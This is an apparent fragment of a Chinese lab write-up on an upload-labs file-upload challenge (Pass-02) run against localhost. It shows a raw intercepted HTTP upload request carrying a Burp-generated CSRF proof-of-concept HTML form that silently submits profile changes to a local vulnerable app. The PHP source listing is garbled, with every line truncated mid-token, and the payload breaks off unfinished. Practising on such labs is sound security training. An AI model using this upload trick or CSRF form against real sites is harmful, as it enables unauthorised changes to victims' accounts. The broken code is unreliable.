 上传区
请选择要上传的图片：
浏览... ceshi.html 上传
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit'
4 if (file_exists(UPLOA
5 if (($_FILES['upl
6 $temp_file =
7 $img_path = U
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------400540404114983154832088399747
Content-Length: 948
Origin: http://localhost
Connection: close
Referer: http://localhost/duola/upload/Pass-02/index.php?action=show_code
Cookie: PHPSESSID=g8uuvqdkradt6lm5a22ui22nt5
Upgrade-Insecure-Requests: 1
-----------------------------400540404114983154832088399747
Content-Disposition: form-data; name="upload_file"; filename="ceshi.html"
Content-Type: text/html
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/hack/vul/csrf/csrfget/csrf_get_edit.php">
<input type="hidden" name="sex" value="girl" />
<input type="hidden" name="phonenum" value="66666" />
<input type="hidden" name="add" value="beijing" />